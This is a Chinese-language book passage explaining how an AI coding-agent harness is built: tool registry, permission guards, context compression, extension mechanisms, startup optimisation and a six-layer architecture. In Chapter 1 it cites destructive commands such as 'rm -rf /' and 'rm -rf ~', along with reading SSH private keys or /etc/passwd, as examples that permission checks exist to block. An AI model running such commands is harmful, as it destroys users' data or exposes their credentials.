| VI | Prompt 与记忆 | System Prompt 的静态/动态流水线,五层记忆文件的发现与整合 |
| VII | 扩展机制 | MCP 协议连接外部世界,Skills 安装专业知识,Commands 统一交互入口 |
| VIII | 前沿与哲学 | Dream 后台认知模式,七条从代码中提炼的 Agent 设计原则 |
三条推荐路径
路径一:速览(4 章 / 约 3 小时)
建立整体认知,适合技术决策者和好奇者。
Ch 1 ──> Ch 3 ──> Ch 6 ──> Ch 22
心智模型 核心循环 工具设计 设计哲学
路径二:深入 Agent 核心(8 章 / 约 8 小时)
掌握构建 Agent 的核心知识,适合开发者和架构师。
Part I Part II Part III
Ch 1 -> Ch 2 -> Ch 3 -> Ch 4 -> Ch 5 -> Ch 6 -> Ch 7 -> Ch 8
全景认知 Agent Loop 全貌 工具系统全貌
| |
v v
(可选) Part IV (可选) Part V
Ch 9-11 Ch 12-15
安全与权限 多智能体编排
路径三:实战优先(动手 + 按需阅读)
先写代码再看原理,适合「Learning by Doing」风格的读者。
Appendix D ──> Ch 3 ──> Ch 6 ──> Ch 9 ──> 按需选读
Mini Harness 对照理解 对照理解 对照理解
(动手构建) 循环机制 工具机制 权限机制
章节依赖速查
- Part I 是所有后续 Part 的基础,建议优先阅读
- Part II 和 Part III 互相独立,可并行阅读,但 Part V 依赖两者的概念
- Part IV 可独立阅读,但 Chapter 11(Hooks)与 Part VII 的扩展机制有呼应
- Part V 依赖 Part II(循环)和 Part III(工具)的概念
- Part VI 可在任何时候阅读,但 Chapter 17(记忆)与 Chapter 21(Dream)紧密关联
- Part VII 的 MCP(Ch 18)可独立阅读,Skills(Ch 19)和 Commands(Ch 20)相互关联
- Part VIII 是全书的总结和升华,建议放在最后阅读
- Appendix D 可在任何时候动手实践
Part I: 什么是 Agent Harness
建立心智模型:LLM 不等于 Agent,Harness 是让 LLM 变成 Agent 的那层壳。
这个 Part 要解决什么问题
在深入任何一个子系统之前,你需要一张地图。
LLM 能写诗、能推导公式、能生成排序算法——但它不能读你的文件,不能执行命令,不能记住上一轮对话,更不知道什么操作不该做。这些缺陷不是 bug,而是设计边界。要让 LLM 变成有用的 Agent,必须有一层系统来补全这些缺陷。这层系统就是 Harness。
Part I 的任务是建立这个核心心智模型:Agent = LLM + Harness,然后带你鸟瞰一个生产级 Harness 的完整架构——六层模型、数据流向、模块划分。这两章不涉及任何子系统的深入分析,但它们提供的全局视角是理解后续所有章节的基础。
包含章节
Chapter 1: 从 LLM 到 Agent -- Harness 的角色。 LLM 有四个致命缺陷(没有手、没有眼、没有记忆、没有缰绳),Harness 如何逐一补全?工具系统、上下文注入、对话管理和权限守卫分别扮演什么角色?这一章用最直觉的方式建立 Harness 的概念框架。
Chapter 2: 系统全景 -- 一个 Agent 的解剖图。 面对一个拥有 40 多个目录和数百个源文件的代码库,怎么不迷路?六层架构模型(入口层、引擎层、工具层、状态层、服务层、表现层)如何分工?一条消息从用户输入到最终回复经历了怎样的九阶段旅程?
与其他 Part 的关系
- 前置知识:无。这是全书的起点。
- 后续延伸:Part I 建立的心智模型和架构全景,是 Part II(Agent Loop)、Part III(工具系统)和 Part IV(安全与权限)的共同基础。Chapter 2 中描述的「一条消息的旅程」将在 Part II 中被逐步展开为完整的工程实现。
Chapter 1: 从 LLM 到 Agent -- Harness 的角色
一个只能思考的大脑,如何变成一个能行动的 Agent?
┌──────────────────── Agent ────────────────────┐
│ │
│ ┌───────┐ ┌─────────────────────┐ │
│ │ │ │ │ │
│ │ LLM │◀─────▶│ ★ H A R N E S S ★ │ │
│ │ (推理) │ │ │ │
│ └───────┘ │ 工具 · 权限 · 记忆 │ │
│ ~1% 代码 │ 编排 · 扩展 · 上下文 │ │
│ └─────────────────────┘ │
│ ~99% 代码 │
└───────────────────────────────────────────────┘
本章聚焦:Harness 的角色 -- 它补全了 LLM 的哪些缺陷
1.1 LLM 的四个致命缺陷
问题
假设你拥有一个读过几乎所有公开书籍、代码和论文的大脑。它能写诗、推导公式、生成排序算法。但如果你要求它"把这段代码写进 auth.ts",它会面临一个尴尬的事实:它做不到。
不是能力不够,而是结构性缺陷。LLM 作为纯推理引擎,有四个致命的短板:
- 没有手:能描述操作步骤,但无法执行任何一条命令、写入任何一个字节。
- 没有眼:对你的文件系统、Git 状态、运行环境一无所知。每次对话都从零开始。
- 没有记忆:每次 API 调用都是无状态的。除非你把历史对话重新喂回去,它连自己上一句话说了什么都不知道。
- 没有缰绳:它可能建议你执行
rm -rf /,但完全没有"应不应该执行"的判断力。
思路
这四个缺陷不是 LLM 的 bug,而是它的设计边界。LLM 被设计为一个纯函数:输入 token 序列,输出 token 序列,无副作用。这个设计是正确的 -- 一个能直接操作文件系统的语言模型会带来灾难性的安全风险。
但这也意味着,要让 LLM 变成有用的 Agent,必须有另一层系统来补全这些缺陷。这就是 Harness。
1.2 Harness:让大脑长出身体
问题
如何把一个"只能想不能动"的推理引擎,变成一个能读文件、写代码、执行命令的 Agent?
思路
答案是一个精确的等式:
Agent = LLM + Harness
Harness 不参与"思考"。它不生成文本,不做推理。它的全部工作是:让 LLM 的思考能够落地。 具体来说,它补全了 LLM 的四个缺陷:
| LLM 的缺陷 | Harness 的补全 | 该系统的实现 |
|---|---|---|
| 没有手 | 工具系统 | 40+ 个 Tool(Bash、FileEdit、Grep...) |
| 没有眼 | 上下文注入 | 系统提示词 + AGENT.md + 环境感知 |
| 没有记忆 | 对话管理 | 消息历史维护 + 自动压缩 |
| 没有缰绳 | 权限守卫 | 每个工具调用前的权限检查 |
这个设计类比 CSS 的层叠模型可能更好理解:LLM 提供默认行为(生成文本),Harness 在上面叠加了一层又一层的能力增强和行为约束,最终组合出 Agent 的完整行为。
实现
翻开该系统的代码库,你会发现它几乎不包含任何 LLM 相关的模型代码。没有训练、没有推理、没有权重文件。整个代码库的全部工作就是构建 Harness -- 这一点从目录结构就一目了然。LLM 被当作一个外部服务通过 API 调用,而 Harness 就是围绕这个 API 调用构建的一整套 TypeScript 运行时系统。
1.3 给 LLM 装上双手:工具系统
问题
LLM 通过 API 返回的 tool_use 块表达意图("我想读取这个文件"),但谁来把意图变成行动?
思路
该系统采用了一种注册表模式:所有工具实现同一接口,统一注册到工具列表中,由运行时根据 LLM 的意图调度执行。这种设计的好处是工具可以无限扩展,而核心循环不需要修改。
关键的设计决策是:每个工具必须实现权限检查,这不是可选项。
// 工具接口的核心方法(简化示意)
Tool = {
name: String
execute(args, context) -> ToolResult // 执行操作
checkPermissions(input, ctx) -> PermResult // 权限检查(必须实现)
isReadOnly(input) -> Boolean // 是否只读
inputValidator: SchemaDefinition // 输入校验规则
}
输入校验器同时承担运行时验证和类型推断。这意味着 LLM 生成的参数在执行前必须通过严格校验 -- LLM 说"读取 /etc/passwd",校验器先验证参数格式,权限检查方法再验证权限,都通过了执行方法才执行。三道关卡,缺一不可。
实现
工具覆盖了软件开发的完整生命周期。从工具注册模块中可以看到全貌:文件读写(FileRead、FileEdit、FileWrite)、命令执行(Bash)、代码搜索(Grep、Glob)、子 Agent 派发(Agent)、网络获取(WebFetch、WebSearch)等。总计超过 40 个工具,每个都是一个独立目录,包含实现、提示词和常量定义。
1.4 给 LLM 装上安全围栏:权限守卫
问题
LLM 可能在任何时候决定执行 rm -rf ~ 或者读取你的 SSH 私钥。工具系统给了它手,但谁来确保这双手不会惹祸?
思路
权限系统的设计哲学是默认保守。看工具构建工厂函数提供的默认值就明白了:
// 工具默认安全属性
TOOL_DEFAULTS = {
isConcurrencySafe: (input?) -> false // 默认不可并行
isReadOnly: (input?) -> false // 默认非只读
isDestructive: (input?) -> false // 默认无破坏性
// ...
}
isConcurrencySafe 默认 false -- 除非工具主动声明自己是并发安全的,否则系统假设它不安全。这是典型的安全优先设计:宁可牺牲性能,也不冒险。
权限检查支持多种模式(default、auto、plan 等),可以通过配置文件设定 always-allow、always-deny、always-ask 规则。这意味着即使 LLM "想要"执行一个危险操作,Harness 也可以拦截、询问用户、或直接拒绝。
实现
权限系统的上下文类型揭示了它的丰富程度:
// 权限上下文定义(简化示意)
ToolPermissionContext = Immutable({
mode: PermissionMode
alwaysAllowRules: RulesBySource
alwaysDenyRules: RulesBySource
alwaysAskRules: RulesBySource
isBypassPermissionsModeAvailable: Boolean
// ...
})
规则来源是分层的(用户设置、项目设置、策略设置),不同来源的规则有不同的优先级 -- 再次类比 CSS 层叠,企业策略覆盖项目配置,项目配置覆盖用户偏好。
1.5 给 LLM 装上记忆:上下文管理
问题
LLM 每次 API 调用都是无状态的。如何让它在一个持续的编程任务中保持上下文?
思路
Harness 负责维护对话历史,并在每次 API 调用时把完整上下文传递给 LLM。这个"上下文"不只是用户消息,还包括:
- 系统提示词 -- 告诉 LLM 它的身份、能力范围和行为规范
- 工具调用结果 -- 每次工具执行的输入和输出
- AGENT.md 内容 -- 项目级的自定义指令(类似
.editorconfig对编辑器的作用) - 自动压缩 -- 对话太长时自动摘要,保持在上下文窗口内
最后一点尤其关键。LLM 的上下文窗口有限,而编程任务的对话可以非常长(读几十个文件、执行十几条命令)。自动压缩机制在对话接近上下文上限时触发,把历史消息压缩为摘要,既保留关键信息又腾出空间。这就像操作系统的虚拟内存 -- 把不常用的页换出到磁盘,给活跃页腾空间。
1.6 给 LLM 成长空间:扩展机制
问题
40 个内置工具覆盖了软件开发的常见场景,但世界在变化。你的团队可能需要调用内部 API、查询私有数据库、集成特定的 CI/CD 系统。Harness 能只靠内置能力吗?
思路
该系统的 Harness 提供了四种扩展机制,按侵入性从低到高排列:
- MCP (Model Context Protocol) -- 通过标准协议连接外部工具和数据源。MCP 服务器可以用任何语言编写,通过 stdio 或 SSE 与 Agent 通信。这是最推荐的扩展方式,因为它完全解耦 -- MCP 服务器对 Agent 的内部实现一无所知。
- Skills -- 可复用的提示词模板,教会 Agent 新的"技能"。比如一个 Skill 可以教 Agent 如何按照团队规范写代码评审。Skills 不涉及代码执行,只是结构化的上下文注入。
- Hooks -- 在工具执行的特定时刻(
PreToolUse、PostToolUse等)插入自定义逻辑。类比 Git 的 pre-commit hook -- 不改变核心流程,但能在关键时刻做拦截和增强。 - Plugins -- 最深层的扩展点。插件可以注册新工具、新命令、新 MCP 服务器,甚至修改权限规则。该系统有完整的插件生命周期管理:安装、启用、禁用、更新、市场分发。
这个四层扩展体系的设计哲学是渐进式侵入。大多数用户的需求可以通过 MCP 或 Skills 满足(零侵入),只有深度定制才需要 Hooks 或 Plugins。
实现
扩展机制的状态管理分散在两层。在启动状态模块中跟踪已注册的 Hooks 和已调用的 Skills:
// 启动状态中的扩展追踪
registeredHooks: Map<HookEvent, List<HookMatcher>> or null
invokedSkills: Map<String, { skillName, content, agentId }>
在应用状态存储模块中跟踪 MCP 连接和 Plugin 状态:
// 应用状态中的扩展追踪
mcp: { clients: List<MCPConnection>, tools: List<Tool>, commands: List<Command> }
plugins: { enabled: List<Plugin>, disabled: List<Plugin>, errors: List<PluginError> }
Hooks 的键是 agentId:skillName -- 这意味着主 Agent 和子 Agent 的 Skills 是隔离的,不会相互覆盖。子 Agent 不会因为调用了同名 Skill 而把主 Agent 的 Skill 上下文覆盖掉。
1.7 从入口文件第一行看工程素养
问题
以上是 Harness 的抽象能力。但一个工业级的 Harness 还需要什么?
思路
打开入口文件的前几十行,你看到的不是通常的 import 列表,而是一个精心编排的并行启动序列:
// 入口文件启动序列注释(概念示意)
// 以下副作用必须在所有其他导入之前运行:
// 1. 性能检查点标记,在重量级模块加载之前记录时间
// 2. 启动配置预读子进程,与后续约 135ms 的导入并行执行
// 3. 启动凭证预取操作(OAuth + 传统 API 密钥),并行读取
代码在 import 语句之间穿插了副作用调用 -- 配置预读取和凭证预取操作被插在模块加载之间。为什么?因为模块加载需要约 135ms,而这两个操作是 I/O 密集型的,可以利用模块加载的等待时间并行执行。
在模块加载完成后,代码标记了一个性能检查点:
// 模块加载完成后的性能标记
markCheckpoint('imports_loaded')
这种对启动时间毫秒级的优化,是工业级 Harness 的第一个特征。
实现
真正的初始化在初始化模块中。这个函数被 memoize 包装确保只执行一次,内部的序列揭示了 Harness 需要管理多少基础设施:
// 初始化模块(关键步骤概览)
init = memoize(async function():
enableConfigs() // 加载配置系统
applySafeEnvironmentVariables() // 安全环境变量
applyExtraCACerts() // TLS 证书(必须在首次握手前)
setupGracefulShutdown() // 注册优雅退出
configureGlobalMTLS() // mTLS 配置
configureGlobalAgents() // HTTP 代理
preconnectApi() // API 预连接
)
注意第三步的注释:
// 将自定义 CA 证书在任何 TLS 连接之前应用到进程环境中。
// Bun 运行时使用 BoringSSL,在启动时缓存 TLS 证书存储,
// 因此证书设置必须在首次 TLS 握手之前完成。
Bun 使用 BoringSSL 并在启动时缓存 TLS 证书存储。如果在首次 TLS 握手之后才设置自定义证书,证书将永远不会生效。这种对运行时细节的深入理解,是 Harness 工程化的另一个特征:你不只要让功能跑起来,还要理解底层运行时的行为时序。
API 预连接也值得留意 -- 它在配置 CA 证书和代理之后,预先发起 TCP+TLS 握手(耗时 100-200ms),让这个时间与后续的 action handler 初始化重叠。这是一种经典的延迟隐藏技术。
1.8 生命周期的完整管理
问题
Harness 不只管启动。当进程退出时,遥测数据、会话记录等需要被正确持久化。如果进程被 Ctrl+C 杀死,这些数据怎么办?
思路
初始化模块中的优雅退出机制看似平淡,实则至关重要。它注册了进程退出时的清理逻辑。再往下看,清理注册贯穿整个初始化流程:
// 清理回调注册示例
registerCleanup(shutdownLspServerManager)
registerCleanup(async function():
// 动态导入团队清理模块(延迟加载)
teamHelpers = await dynamicImport('teamHelpers')
await teamHelpers.cleanupSessionTeams()
)
LSP 服务器管理器、子 Agent 创建的 Team 文件、遥测数据 -- 所有需要在退出时清理的资源都通过清理回调注册。注意 Team 清理使用了 lazy import,因为 swarm 代码在 feature gate 后面,大多数会话不会加载它 -- 清理代码也遵循同样的懒加载原则。
遥测系统的初始化更体现了对用户隐私的尊重:遥测初始化函数只在用户接受信任对话框之后才启动遥测收集。这是合规驱动的设计 -- 在用户同意之前,一个字节的遥测数据都不会被收集。
1.9 小结
LLM 是一个强大但受限的推理引擎。Harness 的角色是消除这些限制:
- 工具系统给了 LLM 双手
- 上下文管理给了 LLM 记忆
- 权限守卫给了 LLM 缰绳
- 扩展机制(MCP、Skills、Hooks、Plugins)给了 LLM 成长空间
从工程角度看,该系统的 Harness 远不是简单的胶水层。它包含了性能工程(并行预取、API 预连接)、安全工程(多层权限检查、默认保守策略)、可靠性工程(优雅退出、运行时时序感知)和隐私工程(信任后才采集遥测)。
在下一章,我们将从高空俯瞰整个代码库的全景图,建立对 40 个目录和核心数据流的整体认知。
给读者的思考题
-
Harness 的权限系统采用"默认保守"策略(默认不可并行、默认非只读)。如果换成"默认宽松"会带来什么问题?在什么场景下默认宽松可能更合适?
-
入口文件在 import 语句之间穿插副作用调用来实现并行启动。这种写法违反了"import 应该无副作用"的常见约定。你认为这种权衡是否合理?在什么情况下启动时间的优化值得打破惯例?
-
该系统的遥测初始化被延迟到用户接受信任对话框之后。如果你在设计一个开源的 Agent 框架,你会如何设计遥测的 opt-in/opt-out 机制?
Chapter 2: 系统全景 -- 一个 Agent 的解剖图
40 个目录怎么分层?一条消息从输入到输出经过哪些模块?
★ 本章视角:从高空俯瞰全部六层 ★
┌─────────────────────────────────┐
│ 入口层 CLI 解析、模式选择 │
├─────────────────────────────────┤
│ 引擎层 Agent Loop 主循环 │
├─────────────────────────────────┤
│ 工具层 40+ 工具实现 │
├─────────────────────────────────┤
│ 状态层 全局状态 / UI 状态 │
├─────────────────────────────────┤
│ 服务层 API / MCP / 压缩 │
├─────────────────────────────────┤
│ 表现层 终端 UI (Ink) │
└─────────────────────────────────┘
本章聚焦:六层架构全景与一条消息的完整旅程
2.1 建立全景认知
问题
打开该系统的代码库,你面对的是一个庞大的 TypeScript 工程:40+ 个顶级目录,数百个源文件。如果没有一张"地图",你很容易迷失在某个工具的实现细节里,而忘记整体架构。
思路
理解一个复杂系统,最有效的方法不是从头到尾阅读每个文件,而是先建立分层认知。该系统的架构可以用一个六层模型概括:
入口层 入口模块 CLI 解析、模式选择
引擎层 查询引擎 查询生命周期、Agent 主循环
工具层 工具定义与实现 与外部世界的交互接口
状态层 启动状态管理 全局状态、会话管理
服务层 服务模块 API 通信、MCP、压缩、分析
表现层 UI 组件 终端 UI(React + Ink)
这六层之间的依赖关系是自上而下的:入口层调用引擎层,引擎层调度工具层,工具层依赖服务层,表现层消费状态层。反向依赖极少。
这个分层和 Web 应用的经典架构(Controller - Service - Repository)异曲同工,但多了两个 Agent 特有的层:引擎层(Agent 循环)和工具层(外部世界交互)。理解了这一点,你就可以把该系统当作一个"会调 API 的 Web 应用"来理解,只是它的"用户请求"来自 LLM 的 tool_use 响应。
2.2 一条消息的旅程
问题
当你在终端输入 "fix the bug in auth.ts" 并按下回车,数据经历了怎样的旅程?这个问题的答案就是 Agent 的心跳。
思路
Agent 的核心是一个循环:思考 -> 行动 -> 观察 -> 再思考。这个循环不是隐喻,而是查询模块中循环函数的字面实现。
整个数据流可以分为 9 个阶段:
- 用户输入 -- 消息被封装为 UserMessage
- 路由 -- 斜杠命令走命令处理器,普通文本走查询流程
- 上下文拼装 -- 系统提示词 + 对话历史 + 工具定义 + AGENT.md
- API 调用 -- 通过 Anthropic SDK 发送流式请求
- 响应解析 -- 纯文本渲染给用户,tool_use 进入工具执行
- 权限检查 -- 每个工具调用前执行权限校验
- 工具执行 -- 调用工具执行方法,执行实际操作
- 结果回注 -- 工具结果封装为 tool_result,追加到消息历史
- 循环判断 -- end_turn 则结束,否则回到步骤 3
关键洞察:步骤 3-8 构成了一个循环。LLM 看到工具执行结果后,可能决定调用更多工具("读了 auth.ts 发现需要同时改 utils.ts"),直到它认为任务完成,发出 end_turn。
这个循环在查询模块中实现为一个 AsyncGenerator,通过 yield 逐步产出事件,让调用方可以流式消费。
实现
查询循环函数维护一个可变的状态对象在迭代间传递状态:
// 查询循环的可变状态
state = {
messages: params.messages,
toolUseContext: params.toolUseContext,
autoCompactTracking: undefined,
maxOutputRecoveryCount: 0,
hasAttemptedReactiveCompact: false,
turnCount: 1,
transition: undefined,
}
注意 turnCount 和 maxOutputRecoveryCount -- 前者追踪循环轮次(对应最大轮数限制),后者追踪输出截断错误的恢复尝试次数。循环在四个条件之一满足时停止:LLM 发出 end_turn、达到最大轮数、不可恢复的 API 错误、用户中断。
transition 字段记录"上一轮为什么继续",这个设计让测试可以断言恢复路径是否正确触发,而不需要检查消息内容。
2.3 入口层
问题
一个支持交互模式、非交互模式、SDK 模式、MCP 服务模式的 CLI 程序,入口怎么组织?
思路
入口模块选择了 Commander.js 来声明式地定义 CLI。这不是一个小决策 -- 它意味着所有子命令(mcp serve、plugin install、auth login 等数十个)都在同一个地方注册,形成了一个集中的路由表。
但入口模块最精妙的设计在于初始化时机的控制。它使用 Commander 的 preAction hook 来延迟初始化:
// 使用 preAction hook 延迟初始化(概念示意)
// 只在真正执行命令时初始化,显示帮助时不触发
program.hook('preAction', async (thisCommand):
await Promise.all([ensureSettingsLoaded(), ensureCredentialsPrefetched()])
await init()
)
如果用户只是运行 agent --help,不需要加载配置、连接 API、初始化遥测。preAction hook 确保只在真正执行命令时才触发昂贵的初始化。这是一个微小但务实的优化。
实现
入口模块的核心决策点 -- 判断是交互模式还是非交互模式:
// 入口模块的模式判断(概念示意)
hasPrintFlag = cliArgs.includes('-p') or cliArgs.includes('--print')
hasInitOnlyFlag = cliArgs.includes('--init-only')
hasSdkUrl = cliArgs.any(arg -> arg.startsWith('--sdk-url'))
isNonInteractive = hasPrintFlag or hasInitOnlyFlag or hasSdkUrl or !stdout.isTTY
四种情况被判定为非交互:-p 标志、--init-only 标志、SDK URL 模式、或者标准输出不是 TTY。交互模式最终调用 REPL 入口,非交互模式走查询引擎的 headless 路径。
这里有一个有趣的循环依赖处理。入口模块顶部有几个延迟加载:
// 通过延迟加载打破循环依赖(概念示意)
getTeammateUtils = () -> lazyRequire('utils/teammate')
getTeammatePromptAddendum = () -> lazyRequire('utils/swarm/teammatePromptAddendum')
getTeammateModeSnapshot = () -> lazyRequire('utils/swarm/backends/teammateModeSnapshot')
原因是模块之间存在循环依赖链。用 lazy require 打破它,同时利用编译时宏做死代码消除(DCE) -- 如果特性未开启,相关代码直接从 bundle 中消失。
2.4 引擎层:查询引擎
问题
Agent 主循环(思考-行动-观察)的代码放在哪里?谁负责驱动这个循环?
思路
该系统用了两层抽象:查询引擎类管理会话生命周期,查询函数实现单次查询的循环。
查询引擎的核心方法是一个 AsyncGenerator -- 通过 yield 逐步产出 SDK 消息,让调用方流式消费。这个设计让 REPL(交互)和 Headless(非交互)可以用不同的方式消费同一个引擎:REPL 在每个 yield 点更新 UI,Headless 在每个 yield 点输出 JSON。
查询所需的全部输入通过参数类型清晰列出:
// 查询参数定义(概念示意)
QueryParams = {
messages: List<Message>
systemPrompt: SystemPrompt
userContext: Map<String, String>
systemContext: Map<String, String>
canUseTool: PermissionCheckFunction
toolUseContext: ToolUseContext
maxTurns?: Number
taskBudget?: { total: Number }
// ...
}
这个类型就像是 Agent 循环的"契约":消息历史、系统提示词、用户上下文、工具权限函数、最大轮数、预算限制 -- 驱动一次查询所需要的一切,都在这里。
2.5 状态层:两个"大脑"
问题
Agent 运行时需要大量状态信息 -- 会话 ID、累计成本、当前工作目录、遥测计数器、权限配置。这些状态怎么组织?
思路
该系统把状态分成了两个层次:
- 启动状态模块 -- 会话级全局状态,模块单例,被整个系统读取
- 应用状态存储 -- UI 级应用状态,React 组件树消费
为什么要分两层?因为它们的消费者不同。启动状态被 CLI 逻辑、工具实现、服务模块等非 UI 代码读取,它不能依赖 React。应用状态存储被 Ink 组件消费,它通过 useSyncExternalStore 实现精确的状态订阅和最小化重渲染。
这类似于后端应用中"进程级配置"和"请求级上下文"的分离 -- 前者在启动时确定,全局共享;后者随每个请求变化,线程隔离。
实现
启动状态模块最令人印象深刻的不是它的 250+ 个字段,而是它的三重警告:
// 启动状态模块中的三重警告(概念示意)
// 类型定义前:
// "DO NOT ADD MORE STATE HERE - BE JUDICIOUS WITH GLOBAL STATE"
// 初始化函数前:
// "ALSO HERE - THINK THRICE BEFORE MODIFYING"
// 单例声明前:
// "AND ESPECIALLY HERE"
STATE = getInitialState()
类型定义前、初始化函数前、单例声明前 -- 三个位置都有注释阻止随意添加字段。这说明维护者深知全局状态是 bug 的温床:任何一个角落的修改都可能影响系统的其他部分。
全局状态的 API 设计也体现了这种谨慎。所有字段通过 getter/setter 函数暴露,而非直接导出状态对象:
// 通过 getter 封装全局状态(概念示意)
function getSessionId() -> SessionId:
return STATE.sessionId
function getOriginalCwd() -> String:
return STATE.originalCwd
这种封装确保了两件事:(1) 外部代码不能意外修改状态;(2) 将来需要在状态变更时触发副作用(日志、遥测),只需修改 setter 函数。这是经典的"为变化而设计"。
应用状态存储则使用了深度不可变包装确保 React 组件不会意外修改状态:
// 应用状态定义(概念示意)
AppState = DeepImmutable({
settings: SettingsJson
verbose: Boolean
mainLoopModel: ModelSetting
toolPermissionContext: ToolPermissionContext
// ...
}) merged with {
tasks: Map<taskId, TaskState> // 可变:含函数类型
mcp: { clients, tools, ... }
}
注意可变部分 -- 包含函数类型的字段被排除在深度不可变之外。这是一个务实的权衡:TypeScript 的 Readonly 无法很好地处理函数类型的递归冻结,强制使用会导致类型体操而非实际保护。
2.6 状态里藏的设计决策
问题
启动状态模块的 250+ 个字段里,藏着很多非显而易见的设计决策。
思路
让我挑几个有意思的字段:
Prompt Cache 的稳定性锁存(Latch)。 状态中有四个锁存字段:
// Prompt Cache 锁存字段(概念示意)
afkModeHeaderLatched: Boolean or null
fastModeHeaderLatched: Boolean or null
cacheEditingHeaderLatched: Boolean or null
thinkingClearLatched: Boolean or null
为什么需要"锁存"?因为 Anthropic API 的 prompt cache 对请求参数敏感 -- 如果 beta header 在会话中途变化(比如 auto mode 被用户临时关闭又打开),会导致 50-70K token 的 prompt cache 失效,下一次请求要从头重建缓存。锁存机制的作用是:一旦某个 beta 特性在会话中首次激活,即使用户后来关闭了它,HTTP header 仍然继续发送,避免 cache bust。
这是一个性能 > 语义纯粹性的权衡。从语义上说,关闭了功能就不应该发送 header;但从性能上说,一次 cache miss 的代价(重新处理 50K+ token)远大于一个冗余 header 的开销。
交互时间的延迟更新。 交互时间更新函数有一个 immediate 参数:
// 交互时间延迟更新(概念示意)
function updateLastInteractionTime(immediate?: Boolean):
if immediate:
flushInteractionTimeInner()
else:
interactionTimeDirty = true
默认情况下,交互时间标记只是设置一个 dirty flag,在下一次 Ink render 时批量刷新。这避免了每次按键都调用 Date.now()。但在 React useEffect 回调中(Ink 渲染周期之后执行),必须传 immediate = true,否则时间戳会停留在上一帧。
这种精细的时序控制是终端 UI 性能优化的缩影 -- 终端不像浏览器有 60fps 的固定刷新率,每一次不必要的 Date.now() 都会增加事件循环的压力。
2.7 服务层和工具层的全景
问题
状态层之外,还有两个"重量级"的层:服务层和工具层。它们各自负责什么?
思路
服务层封装了所有外部通信和系统级功能:
| 服务 | 职责 |
|---|---|
| API 服务 | Anthropic API 客户端、重试、日志 |
| MCP 服务 | MCP 协议实现(客户端、配置、认证、传输) |
| 压缩服务 | 上下文压缩(自动/手动/微压缩) |
| 分析服务 | 遥测(Statsig、GrowthBook、DataDog) |
| 认证服务 | OAuth 认证流程 |
| 插件服务 | 插件管理和安装 |
工具层包含了所有工具的实现。每个工具是一个独立目录:
| 工具 | 文件数 | 复杂度来源 |
|---|---|---|
| BashTool | 10+ 个子模块 | 权限分析、沙箱、语义检查、破坏性命令警告 |
| AgentTool | 12+ 个子模块 | 内存快照、颜色管理、fork、内置 Agent 定义 |
| FileEditTool | 5 个文件 | 差异计算、类型检查、提示词 |
| FileReadTool | 4 个文件 | 图片处理、PDF、大小限制 |
BashTool 和 AgentTool 的复杂度远超其他工具 -- 前者因为 shell 命令的安全风险极高,需要多层防护;后者因为子 Agent 管理涉及独立的对话上下文、内存隔离和生命周期控制。
2.8 技术栈选择背后的意图
问题
为什么是 TypeScript + React + Bun?这些选择不是偶然的。
思路
每个选择都有明确的工程意图:
TypeScript -- 类型安全是复杂 Agent 系统的生命线。工具定义中的泛型类型确保每个工具的输入、输出、权限检查都在编译期被验证。在一个有 40+ 工具、250+ 全局状态字段的系统中,没有类型系统就是在裸奔。
React + Ink -- Ink 让你用 React 组件写终端 UI。这意味着 90+ 个 UI 组件(对话框、Diff 视图、进度条、权限提示)都是声明式的,而不是手工操作终端转义码。声明式 UI 在状态频繁变化的场景下(Agent 循环中不断有新消息、工具结果、进度更新)优势巨大。
Bun -- 启动速度显著快于 Node.js。更重要的是编译时宏:
// 编译时特性门控(概念示意)
coordinatorModeModule = FEATURE('COORDINATOR_MODE')
? require('coordinator/coordinatorMode') : null
assistantModule = FEATURE('KAIROS')
? require('assistant/index') : null
编译时宏在构建时被求值,未启用的特性对应的代码(连同它的整个依赖树)直接从 bundle 中消除。这不只是节省文件大小 -- 它确保了未启用特性的代码不会被解析、不会被加载、不会增加模块评估时间。
Zod -- 每个工具的输入校验器同时提供运行时验证和 TypeScript 类型推断。LLM 生成的工具参数在执行前必须通过 Zod 验证 -- 这是防止 LLM "幻觉"参数的最后一道防线。
OpenTelemetry -- 遥测采集使用 OTLP 标准。但它的加载被刻意延迟:
// 遥测模块延迟加载(概念注释)
// 遥测初始化通过动态 import() 延迟加载,
// 以推迟约 400KB 的 OpenTelemetry + protobuf 模块。
// gRPC 导出器(约 700KB)进一步延迟加载。
400KB 的 OpenTelemetry + 700KB 的 gRPC -- 超过 1MB 的依赖被延迟到遥测真正初始化时才加载。这种懒加载策略确保用户不会为了遥测功能付出启动时间的代价。
2.9 缺了什么
问题
理解了架构的六层模型和核心数据流后,有一个值得注意的"空白"。
思路
整个代码库几乎没有 LLM 相关的模型代码。没有权重、没有推理引擎、没有 tokenizer 实现。LLM 通过 API 被当作一个黑盒服务调用。
这不是疏忽,而是架构边界的体现。Harness 的职责是让 LLM 的能力落地,而不是实现 LLM 本身。这个分离意味着:如果底层模型提供商明天发布了一个更强的模型,该系统只需要改一个模型名称,整个 Harness 不需要任何修改。
这也解释了为什么启动状态模块中的模型相关字段是一个字符串别名或 null 而不是复杂的模型配置对象 -- Harness 不需要知道模型的内部结构,只需要知道用哪个模型。
2.10 小结
该系统是一个分层清晰的架构。用一句话概括每一层:
- 入口层决定"做什么"(交互还是 headless)
- 引擎层驱动"怎么做"(思考-行动-观察循环)
- 工具层实现"具体做"(读文件、写代码、执行命令)
- 状态层记住"做了什么"(会话状态、UI 状态)
- 服务层支撑"做得好"(API、遥测、压缩、认证)
- 表现层展示"做的结果"(终端 UI)
数据从用户输入开始,经过入口路由、上下文拼装、API 调用、响应解析、权限检查、工具执行,最终渲染结果并回注消息历史,形成 Agent 的主循环。这个循环不断重复,直到 LLM 认为任务完成。
在后续章节中,我们将沿着这个六层模型逐层深入。下一章从工具系统开始 -- Agent 最核心的外部交互能力。
给读者的思考题
-
该系统把全局状态分成了启动状态(会话级)和应用状态存储(UI 级)。如果只用一层状态管理会怎么样?在什么规模的项目中,单层状态管理仍然可行?
-
查询循环使用 AsyncGenerator 实现 Agent 循环。相比普通的 while 循环 + callback,AsyncGenerator 带来了什么优势?它的缺点是什么?
-
启动状态模块有四个 prompt cache 锁存字段,为了避免 cache bust 而在功能关闭后仍然发送 header。你能想到其他领域中类似的"为了缓存一致性而牺牲语义精确性"的设计吗?
Part II: Agent Loop -- 循环的艺术
核心循环:Agent 就是一个 Message --> Think --> Act --> Observe 的循环。理解这个循环,就理解了 AI Agent 的心跳。
这个 Part 要解决什么问题
